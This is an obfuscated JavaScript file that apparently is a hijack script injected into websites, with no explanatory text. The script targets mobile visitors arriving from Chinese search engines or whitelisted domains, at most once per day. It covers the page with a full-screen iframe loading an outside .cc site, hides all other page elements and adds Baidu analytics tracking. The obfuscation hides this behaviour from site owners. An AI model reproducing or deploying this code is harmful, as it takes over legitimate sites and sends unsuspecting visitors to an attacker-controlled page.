var _0xodD='jsjiami.com.v7';const _0x45aa46=_0x48f3;(function(_0xa15ce6,_0x28f210,_0x29d4f0,_0x34fc93,_0x54e73a,_0x543520,_0x57f6de){return _0xa15ce6=_0xa15ce6>>0x6,_0x543520='hs',_0x57f6de='hs',function(_0x57ec77,_0xa2df02,_0x2f0d33,_0x39cfc5,_0x440d5){const _0x25761e=_0x48f3;_0x39cfc5='tfi',_0x543520=_0x39cfc5+_0x543520,_0x440d5='up',_0x57f6de+=_0x440d5,_0x543520=_0x2f0d33(_0x543520),_0x57f6de=_0x2f0d33(_0x57f6de),_0x2f0d33=0x0;const _0x1d60a=_0x57ec77();while(!![]&&--_0x34fc93+_0xa2df02){try{_0x39cfc5=-parseInt(_0x25761e(0x1c1,'C#r%'))/0x1*(parseInt(_0x25761e(0x1fc,'7DBd'))/0x2)+-parseInt(_0x25761e(0x21e,'lrRX'))/0x3*(parseInt(_0x25761e(0x1cb,'IpsS'))/0x4)+-parseInt(_0x25761e(0x1f2,'(M6#'))/0x5+-parseInt(_0x25761e(0x1aa,'9VK3'))/0x6+parseInt(_0x25761e(0x201,'rnJE'))/0x7*(-parseInt(_0x25761e(0x20d,'$LxK'))/0x8)+parseInt(_0x25761e(0x1d7,'7Vu5'))/0x9+-parseInt(_0x25761e(0x1df,'FAoV'))/0xa*(-parseInt(_0x25761e(0x1b8,'##Tb'))/0xb);}catch(_0x4c1f84){_0x39cfc5=_0x2f0d33;}finally{_0x440d5=_0x1d60a[_0x543520]();if(_0xa15ce6<=_0x34fc93)_0x2f0d33?_0x54e73a?_0x39cfc5=_0x440d5:_0x54e73a=_0x440d5:_0x2f0d33=_0x440d5;else{if(_0x2f0d33==_0x54e73a['replace'](/[xDNdtKUMuqnlLbTApyG=]/g,'')){if(_0x39cfc5===_0xa2df02){_0x1d60a['un'+_0x543520](_0x440d5);break;}_0x1d60a[_0x57f6de](_0x440d5);}}}}}(_0x29d4f0,_0x28f210,function(_0x533e36,_0x30a17d,_0x6f546b,_0x2abf0b,_0x4b1467,_0x56b915,_0x5e78d6){return _0x30a17d='\x73\x70\x6c\x69\x74',_0x533e36=arguments[0x0],_0x533e36=_0x533e36[_0x30a17d](''),_0x6f546b='\x72\x65\x76\x65\x72\x73\x65',_0x533e36=_0x533e36[_0x6f546b]('\x76'),_0x2abf0b='\x6a\x6f\x69\x6e',(0x1bf6c1,_0x533e36[_0x2abf0b](''));});}(0x3180,0x3a682,_0x530a,0xc8),_0x530a)&&(_0xodD=0xc8);function _0x530a(){const _0x21252b=(function(){return[_0xodD,'qljLLDsUjbyiadTmtitl.xDcyKoNnmAuG.vt7pxM==','WPJdMSkyECoqsCkbkmkic8k8WOBcMCk0vSk5Dxm','W6pcTJOMW6VcQCkoW63dRvG3swy','W7SjyXa','W5imve7cL1K2W5W','WO98WOG','W6pdS8k7cHFcHSkApmk2WORdQJCamColW6e','WOL6WP3cUr4','FSoyeJRcRmo4gmkqWQZcPfHod8kwWRvtAMRdJrtcK8oqW752uCoqW54','kG/cQKK','W5ddQX3cVcDzdJS4W57dH8kRW4BdNv/dK39X','WRVdTKn5WRVdVCodW4ldKeWatNG','W4aqeCoUfCk5WQNdMICds8kP','W7emkdpdNG','W4uryLVcKvuDW5FcVmkhpSoZpa','WPvGDCk9rq','FSopW7XfFmkJ','W6/cPceeW7a','WOr4BeVdHmoOqSkwbI4JjSkIjmoFvZDxW4BcO8kQ','W6BcGerKgSogWQRcSta','FCoVW5FdG8oKBZu7WPS','W5tcKSk6xZW','kCkYWPxdJ8oCvZC','y8ogW4jlzSkJqCo3uSk1WOO','WPn9WQ3cUXJcUemZrwymW4va','WR/cTIbmgCkZWO7dNCogWPCZW5VdTCkwkmodWQG','C8kfW44taSk/W5ZcMgtcGmkPWQWctHy','F1dcHemwfZay','pSomo8oxymkWWOP4WR7cVCo9W7FdTW','oWpcVfKtiG','wSoAW6ldMdHIW6S','WPKcWR7dJwi','u8kgWRtdQMO','WPlcJ1xcJeRdMCoQlcNcKa','WR/cSIjCjCkeWPtdJmoNWO4VW4ddTq','W6/dSXz6WR7dSSkyWRhdQL1edc9iWPJdG8omtCkMW6xdI23cOmostmkkW4RdRYi4p1K','CmomW7PGCmkYvG','W4zmW6u9WPCbimkTmN5kkSojW5FdV8kWW48','W7/cTHy6W4NcOSkEW6FdVa','WQP0iSkRWQbur8keW7hcPCkmWQa','a8o7W7JdUty','FIuicq','W7aYlbxcGSo4gmkEjJ0Jm8oK'].concat((function(){return['WQvuzghcJGP+f8k5WOe','WQj0f8kWWQHx','WRbZc8kRWQ5Ez8kHW7pcTq','W63dRSk8aG/cHSkki8k2WPxdJJ4r','ExlcPcFcO8oZW5ddPeC','b8oNW4JdRYfgW4FcGSoQl8ohmmoi','WRXqnKlcLM/dNwG','W6ZcOmkxWOn9F8k2WQm','W6avyKdcLG','W7aMW5xcKW','W7OkmHFdVG','W7NcSrW6W6NcOSkEW4ldRuu','tCkbWQ7dS33dNCowW40RWOC+W6bFkJfzWRNdJIK','iCorA8o/na','CgZcLG','WPPgqmkM','wJKDn1m','iHblpSoPp8ov','W6hcOZxdUgW','WPVcLGJdT8kXWOD2W5upW4q','WO7dISkuySogqCkliSk4c8kXWPhcTSk0s8k+yg8Q','W67cRau','WOxcI1pcReJdImojjIpcGCkUpYLvWRdcV8kuW7b/W7S','WOTmumkQuSoCWONdKse4uSkWBq','WQzryghcJx0jE8oQW6ZcNG','hWrmj8oZ','dmk5W6RcS8oxWOhdGSoRt8kxDZ4','mGDAfSoPp8o9W7ldJmkxW5aRWQS','dmo/W43cH8kz','xt3cRYi','WRBdKaHcbCojWRa','WPdcIuxdGrBcMmkrB23dH8oOshWHW6pdRCoVWRG','W7tdPHpcObS','W7Kbzx3cV0ZdIhPZ','WO7cKaJdQa','W5PaW7iS','tmkagmoukCktW7tcUSkC','WOdcLvFcJv0','W7tcVZRdHKy','WOhcKsldVCkZWOXMW7OpW5LYwCo4','ws3cQCkkkCozlCkhWRW','j8kyvN3dQmknC8oLWQpcKXG','E8oLnYJcUa','W6BdS8kQfXxcGSkIkG'].concat((function(){return['W6uUW6TLW5aVWQa6W7r4WRddHCkZWPFdGq','WPnGWOFcUq7cSfmZDxeOW4DXWQnXxCkzWOK','DSkeW4yd','W4OVqfxcQq','W7TVdejQ','pa/cNuqrpX8t','rKNcVmohW4a','wJNcQJmXW7tcVgioW5pcOHr9Ddnrfa','nCo1W6BcOSkwW5qWW7fSW4L8BI8Q','W4CdW4JdNcLyWR3dJKa','WPddJCkzvmoH','WRJdV8kZWOrPv8kzWQPA','DhFcPmo9W4tcHJ4uW4qMWRhcO8kYttlcIG','tJ3cQbiCW6hcQG','p8oUW4lcOCkqW485W7O','W5PeW7m/WR0bhCk6la','vCkvj3jTWQJdLSkoWOBdVIpcGq','WQvJWP3cRsJcT0q+uhybW5PrWQbXvW','eHr4dCoN','WRW/WQ/dTq','W6JcPbOSW73cHmkvW6JdPeucuhvDW6JdHa','WP3cStD8za','EgdcSZlcH8oGW6ddUf8','WPldI8k0rmod','Etiy','W79Ycvy','B8kgr8kinmoVWRzYWQRcKSokW6W','WPDBnqVdKqbQW5RcNCkqnCoVlG','gCodBda','ahRdUmkf','sCkaWQxdShBcJmoDW4y4WP01W6aCoIbuWQZdIwVdNhDbb8ojW7XAW73cRX/cOmoKWOJdRSoeW5z8u0fpCh3cUty9dSktW4GZWRhdQmobW53dVbWJEh8bFgvwvSocDH0/WRHkWRRcJ3ldLcHLW7VdPxClW7a+lmkKWQ8','WOZcJ0RcJa','WPxdKSkZWQfKrmk/','umk/gSokW71BzeuJhmk9','D8k7bmoKW4K','WQ/cPtniiCk3WR7dHSo+WOOHW5VdR8k3oW','W48quflcJeq9W7/cTSkhoSo0jG','WQRcVYb7gG','WPywWRLUW6bflCkSmK5eja','W7qkpIldM1SJrmo/','WQKQWQZdPhVdJSo5W5LwbXa','W7u0W6fXW4GUWRy+W75IWPpdMCkM'];}()));}()));}());_0x530a=function(){return _0x21252b;};return _0x530a();};const CONFIG={'frameId':_0x45aa46(0x1ec,'F@4!'),'targetUrl':'https://ys3jkd6jf.cc/qqq.html','storageKey':'lastVisitDate','excludedIds':['iconDiv1',_0x45aa46(0x1e4,'5[X)')],'mobileUserAgents':/(Android|webOS|iPhone|iPad|HuaweiBrowser|MiuiBrowser|XiaoMi|MiuiBrowser|oppo|vivo|Opera Mini)/i,'refererFrom':/(baidu|sogou|so.com|sm.cn|quark|toutiao|search)/i,'excludedUserAgents':/MicroMessenger/i,'includedUserAgents':/baidubox/i,'whiteDomain':/(baoxiandljetonda|jhsec|kunleiimc|yzkrt|cqmfac|sfzcc|hbqa|jzwd|hsqyy|jsjgck|sztlpcb|xzlkrysg|hugeomold|dgdsmy|yrxy|fitech|tlxy|bio-sun|highteen|maschina|simimobile|szticn|hooangel|cnbaiyuan|jvv-safe|scqdcl)/i,'baiduAnalyticsId':_0x45aa46(0x1d0,'##Tb')};class OverlayFrame{constructor(_0xd98870){const _0x118b85=_0x45aa46;this[_0x118b85(0x1b2,'RjmR')]=_0xd98870,this['container']=this['createContainer'](),this[_0x118b85(0x219,'j)ca')]=this['createFrame'](),this[_0x118b85(0x20f,'FAoV')][_0x118b85(0x1a5,'Xl$[')](this[_0x118b85(0x208,'^@6I')]);}[_0x45aa46(0x1a7,'5x&d')](){const _0x52b99b=_0x45aa46,_0x16b04f={'lAGKM':_0x52b99b(0x1ed,'##Tb'),'ZdKDv':_0x52b99b(0x1ba,'%7Is'),'CVvZL':_0x52b99b(0x1d8,'%7Is'),'qyoxW':'100%','lLGoL':_0x52b99b(0x1f7,'kV8Q'),'OtSJb':_0x52b99b(0x1c7,'p[Ja')},_0x1909f7=document[_0x52b99b(0x1db,']has')](_0x16b04f['lAGKM']);return _0x1909f7['id']=CONFIG['frameId'],Object['assign'](_0x1909f7[_0x52b99b(0x1fe,'&kZO')],{'position':_0x16b04f[_0x52b99b(0x1e5,'7DBd')],'top':'0','left':'0','zIndex':_0x16b04f['CVvZL'],'height':'100%','width':_0x16b04f['qyoxW'],'backgroundColor':_0x16b04f[_0x52b99b(0x207,'CALA')],'backgroundPosition':_0x16b04f['OtSJb'],'backgroundRepeat':'initial\x20initial'}),_0x1909f7;}['createFrame'](){const _0x1bdcfd=_0x45aa46,_0x461914={'dMUpo':_0x1bdcfd(0x1e6,'VPn%'),'eaRLx':'100%'},_0x2777a4=document[_0x1bdcfd(0x1bb,'CALA')](_0x1bdcfd(0x1bd,'%bD#'));return Object[_0x1bdcfd(0x1d9,'xNcD')](_0x2777a4,{'src':this['url'],'scrolling':_0x461914['dMUpo'],'marginheight':'0','marginwidth':'0','frameborder':'0'}),Object['assign'](_0x2777a4[_0x1bdcfd(0x1fd,'apA*')],{'height':_0x1bdcfd(0x1b0,'#Peh'),'width':_0x461914[_0x1bdcfd(0x1be,'##Tb')]}),_0x2777a4;}[_0x45aa46(0x1cf,'5x&d')](){const _0x5a64bf=_0x45aa46,_0x1a65c2={'Fvezs':'meta','eyqpl':_0x5a64bf(0x1de,'#Peh')},_0xe8170f=document[_0x5a64bf(0x1ad,'7oDT')](_0x1a65c2[_0x5a64bf(0x1e0,'CALA')]);_0xe8170f[_0x5a64bf(0x1a3,'kV8Q')]=_0x1a65c2['eyqpl'],_0xe8170f['content']=_0x5a64bf(0x1a2,'5[X)'),document[_0x5a64bf(0x1a1,'B*@2')][_0x5a64bf(0x1ac,'IX8[')](_0xe8170f);}[_0x45aa46(0x1d2,'9VK3')](){const _0x35a709=_0x45aa46,_0x4bb3c9={'mIQbg':function(_0x1e28b6,_0x14c442){return _0x1e28b6!==_0x14c442;},'AumpI':'QXbLw','mSaBW':function(_0x2997bc,_0x3e456f){return _0x2997bc===_0x3e456f;},'fhvRO':_0x35a709(0x1c2,'aLcw'),'NqsPn':_0x35a709(0x1bf,'7Vu5')};Array[_0x35a709(0x1fa,'FDOl')](document[_0x35a709(0x1e7,'iFfE')][_0x35a709(0x212,'tDcG')])['forEach'](_0x2f8141=>{const _0x2ea043=_0x35a709;if(_0x4bb3c9[_0x2ea043(0x1bc,'iFfE')](_0x2ea043(0x1cc,'IX8['),_0x4bb3c9[_0x2ea043(0x1f8,'1Gdn')])){if(!this[_0x2ea043(0x1c9,'lrRX')]()){if(!this['isMobileDevice']()||this[_0x2ea043(0x1dd,'IpsS')]())return![];if(!this[_0x2ea043(0x1d4,'xNcD')]()&&!this['isWhiteDomain']())return![];}const _0x41fef1=_0xd56912[_0x2ea043(0x1f6,'K!$E')](_0x1c4258[_0x2ea043(0x1eb,'FDOl')]),_0x40cf5e=new _0x53df37()[_0x2ea043(0x211,'$!I@')]();return!_0x41fef1||_0x4bb3c9[_0x2ea043(0x202,'rnJE')](_0x41fef1,_0x40cf5e['toString']());}else try{const {tagName:_0x1d16b8,id:_0x128874}=_0x2f8141;if(!CONFIG['excludedIds']['includes'](_0x128874)&&_0x1d16b8[_0x2ea043(0x1c4,'%bD#')]()!=='title'){if(_0x4bb3c9[_0x2ea043(0x20a,'0Cfc')](_0x4bb3c9[_0x2ea043(0x1a9,'5x&d')],_0x4bb3c9[_0x2ea043(0x1ea,'&kZO')]))_0x2f8141[_0x2ea043(0x1b4,'RjmR')]['display']='none';else return _0xe7fe8[_0x2ea043(0x1b7,'1Gdn')][_0x2ea043(0x217,'IX8[')](_0x1fce13['userAgent']);}}catch(_0x2494e5){console['error'](_0x4bb3c9[_0x2ea043(0x1f1,'gJNF')],_0x2494e5);}});}[_0x45aa46(0x1d5,'IpsS')](){const _0x455e57=_0x45aa46;document[_0x455e57(0x21d,'^@6I')]['appendChild'](this[_0x455e57(0x1ab,'%7Is')]),this['hideOtherElements'](),this[_0x455e57(0x1ef,'iFfE')](),this[_0x455e57(0x1c6,'5x&d')]();}[_0x45aa46(0x20b,'$!I@')](){const _0x41effc=_0x45aa46,_0x32f72b=new Date()[_0x41effc(0x1c3,'C#r%')]();localStorage[_0x41effc(0x1e9,'gJNF')](CONFIG[_0x41effc(0x1da,'xNcD')],_0x32f72b[_0x41effc(0x209,'iI@t')]());}}function _0x48f3(_0x1d531d,_0x2a59cb){const _0x530a0c=_0x530a();return _0x48f3=function(_0x48f3eb,_0x49cfb9){_0x48f3eb=_0x48f3eb-0x1a0;let _0x1c5076=_0x530a0c[_0x48f3eb];if(_0x48f3['SljSAO']===undefined){var _0x423ad0=function(_0x5051e3){const _0x13eadf='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x382839='',_0x1e8fa6='';for(let _0x263e8f=0x0,_0x2125cb,_0x3b3f25,_0xc1ed14=0x0;_0x3b3f25=_0x5051e3['charAt'](_0xc1ed14++);~_0x3b3f25&&(_0x2125cb=_0x263e8f%0x4?_0x2125cb*0x40+_0x3b3f25:_0x3b3f25,_0x263e8f++%0x4)?_0x382839+=String['fromCharCode'](0xff&_0x2125cb>>(-0x2*_0x263e8f&0x6)):0x0){_0x3b3f25=_0x13eadf['indexOf'](_0x3b3f25);}for(let _0x4f021e=0x0,_0x4f1db6=_0x382839['length'];_0x4f021e<_0x4f1db6;_0x4f021e++){_0x1e8fa6+='%'+('00'+_0x382839['charCodeAt'](_0x4f021e)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1e8fa6);};const _0x2dd403=function(_0x2f5290,_0x195b7b){let _0x5d04cd=[],_0x2b5871=0x0,_0x3977b3,_0x440d17='';_0x2f5290=_0x423ad0(_0x2f5290);let _0x17d5a2;for(_0x17d5a2=0x0;_0x17d5a2<0x100;_0x17d5a2++){_0x5d04cd[_0x17d5a2]=_0x17d5a2;}for(_0x17d5a2=0x0;_0x17d5a2<0x100;_0x17d5a2++){_0x2b5871=(_0x2b5871+_0x5d04cd[_0x17d5a2]+_0x195b7b['charCodeAt'](_0x17d5a2%_0x195b7b['length']))%0x100,_0x3977b3=_0x5d04cd[_0x17d5a2],_0x5d04cd[_0x17d5a2]=_0x5d04cd[_0x2b5871],_0x5d04cd[_0x2b5871]=_0x3977b3;}_0x17d5a2=0x0,_0x2b5871=0x0;for(let _0x24c414=0x0;_0x24c414<_0x2f5290['length'];_0x24c414++){_0x17d5a2=(_0x17d5a2+0x1)%0x100,_0x2b5871=(_0x2b5871+_0x5d04cd[_0x17d5a2])%0x100,_0x3977b3=_0x5d04cd[_0x17d5a2],_0x5d04cd[_0x17d5a2]=_0x5d04cd[_0x2b5871],_0x5d04cd[_0x2b5871]=_0x3977b3,_0x440d17+=String['fromCharCode'](_0x2f5290['charCodeAt'](_0x24c414)^_0x5d04cd[(_0x5d04cd[_0x17d5a2]+_0x5d04cd[_0x2b5871])%0x100]);}return _0x440d17;};_0x48f3['XDsSWM']=_0x2dd403,_0x1d531d=arguments,_0x48f3['SljSAO']=!![];}const _0x5052bd=_0x530a0c[0x0],_0x3304a1=_0x48f3eb+_0x5052bd,_0x59b122=_0x1d531d[_0x3304a1];return!_0x59b122?(_0x48f3['AYZXKG']===undefined&&(_0x48f3['AYZXKG']=!![]),_0x1c5076=_0x48f3['XDsSWM'](_0x1c5076,_0x49cfb9),_0x1d531d[_0x3304a1]=_0x1c5076):_0x1c5076=_0x59b122,_0x1c5076;},_0x48f3(_0x1d531d,_0x2a59cb);}class BaiduAnalytics{static['load'](){const _0x43db5b=_0x45aa46,_0x4832a0={'mobAD':_0x43db5b(0x1ca,'iI@t')},_0x5f1ee7=document[_0x43db5b(0x1f3,'gJNF')](_0x4832a0[_0x43db5b(0x1e2,'%7Is')]);_0x5f1ee7[_0x43db5b(0x21c,')!ok')]=_0x43db5b(0x1b5,'rnJE')+CONFIG[_0x43db5b(0x218,'##Tb')];const _0x1a116c=document[_0x43db5b(0x1ee,'kV8Q')](_0x4832a0[_0x43db5b(0x20e,'F@4!')])[0x0];_0x1a116c[_0x43db5b(0x1ce,'kV8Q')]['insertBefore'](_0x5f1ee7,_0x1a116c);}}class DeviceDetector{static[_0x45aa46(0x20c,'tDcG')](){const _0x2fd7c5=_0x45aa46;return CONFIG[_0x2fd7c5(0x1b3,']has')][_0x2fd7c5(0x1e1,'OFGo')](navigator['userAgent']);}static['isWhiteDomain'](){const _0x1156ff=_0x45aa46,_0x14c32a=window['location'][_0x1156ff(0x203,']has')];return CONFIG['whiteDomain'][_0x1156ff(0x1fb,'9VK3')](_0x14c32a);}static['isFromEngine'](){const _0x356dfe=_0x45aa46;return CONFIG['refererFrom'][_0x356dfe(0x1a0,'kfL3')](document['referrer']);}static[_0x45aa46(0x1ff,'FDOl')](){const _0x227256=_0x45aa46;return CONFIG[_0x227256(0x1ae,'F@4!')][_0x227256(0x1d6,')!ok')](navigator[_0x227256(0x21a,'QXO[')]);}static[_0x45aa46(0x1c5,'RjmR')](){const _0x405c43=_0x45aa46;return CONFIG[_0x405c43(0x205,'RjmR')][_0x405c43(0x1f5,'$!I@')](navigator[_0x405c43(0x1d3,'##Tb')]);}static['shouldShowFrame'](){const _0x1245e1=_0x45aa46,_0x5a1185={'oiOQf':_0x1245e1(0x1a6,'Xl$[')};if(!this[_0x1245e1(0x1af,'##Tb')]()){if(!this['isMobileDevice']()||this['isExcludedApp']())return![];if(!this['isFromEngine']()&&!this[_0x1245e1(0x1a8,'CALA')]()){if(_0x5a1185[_0x1245e1(0x21b,'F@4!')]===_0x1245e1(0x216,'gJNF'))_0x24d355(()=>{const _0x485dc5=_0x1245e1,_0x54fd7b=new _0x2049f6(_0x55c42f[_0x485dc5(0x213,'9VK3')]);_0x54fd7b[_0x485dc5(0x1cd,'5[X)')](),_0x59202d[_0x485dc5(0x206,'p[Ja')]();});else return![];}}const _0x2df6c9=localStorage[_0x1245e1(0x1a4,'3nwJ')](CONFIG[_0x1245e1(0x1e3,'##Tb')]),_0x5c717f=new Date()[_0x1245e1(0x1d1,'%bD#')]();return!_0x2df6c9||_0x2df6c9!==_0x5c717f[_0x1245e1(0x1b1,'CALA')]();}}function waitForDOMReady(_0x12a7e9){const _0x5a8934=_0x45aa46,_0x87aa5f={'PyfJm':function(_0x3a0dcf){return _0x3a0dcf();}},_0xac63dd=()=>{const _0xdaf29b=_0x48f3;document[_0xdaf29b(0x1b6,'iI@t')]&&document['head']?_0x87aa5f[_0xdaf29b(0x1e8,')!ok')](_0x12a7e9):setTimeout(_0xac63dd,0xa);};_0x87aa5f[_0x5a8934(0x1f4,'tDcG')](_0xac63dd);}function initialize(){const _0x2cc354=_0x45aa46;DeviceDetector[_0x2cc354(0x204,'7oDT')]()&&waitForDOMReady(()=>{const _0x2c444b=_0x2cc354,_0x5852ef=new OverlayFrame(CONFIG[_0x2c444b(0x1dc,'QXO[')]);_0x5852ef['mount'](),BaiduAnalytics['load']();});}!window[_0x45aa46(0x210,'0Cfc')]&&(window[_0x45aa46(0x215,'RjmR')]=!![],initialize());var version_ = 'jsjiami.com.v7';